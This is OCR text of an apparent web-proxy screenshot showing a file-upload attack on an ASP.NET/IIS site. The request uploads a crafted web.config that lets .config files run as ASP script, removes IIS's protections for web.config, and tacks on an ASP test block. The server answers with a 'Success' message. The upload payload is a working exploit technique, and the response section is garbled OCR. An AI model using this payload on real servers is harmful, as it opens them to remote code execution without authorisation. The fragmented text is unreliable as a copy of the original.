 Request
Pretty Raw Hex ViewState \n
ctl00$ContentPlaceHolder1$FileUpload"; filename="
web.config."
141 Content-Type: text/plain
142
143 <?xml version="1.0" encoding="UTF-8"?>
144 <configuration>
145 <system.webServer>
146 <handlers accessPolicy="Read, Script, Write">
147 <add
148 name="web_config"
149 path="*.config"
150 verb="*"
151 modules="IsapiModule"
152
scriptProcessor="%windir%\system32\inetsrv\asp.dll"
153 resourceType="Unspecified"
154 requireAccess="Write"
155 preCondition="bitness64" />
156 </handlers>
157 <security>
158 <requestFiltering>
159 <fileExtensions>
160 <remove fileExtension=".config" />
161 </fileExtensions>
162 <hiddenSegments>
163 <remove segment="web.config" />
164 </hiddenSegments>
165 </requestFiltering>
166 </security>
167 </system.webServer>
168 </configuration>
169 <!--
170 <% Response.Write("Hello, world!") %>
test1 0 highlights
Response
Pretty Raw Hex Render View... \n
pt
ty
pe
="
te
xt
/j
av
as
cr
ip
t"
>
442 //<![CDATA[
443 setTimeout(function(){
showMessageBox('Thông báo', 'Success'
, 'success', 5000);
$('.lblUpdloading').hide(10);
},
0);
Sys.Application.add_init(function() {
444 $create(Telerik.Web.UI.RadWindow, {
"_dockMode":false,"behaviors":
125,"clientStateFieldID":
"ctl00_UserListDialog_ClientStat
e","formID":"form1","height":
"800px","iconUrl":"",
"keepInScreenBounds":true,
"minimizeIconUrl":"","modal":
true,"name":"UserListDialog",
"reloadOnShow":true,
"showContentDuringLoad":false
succes 2 matches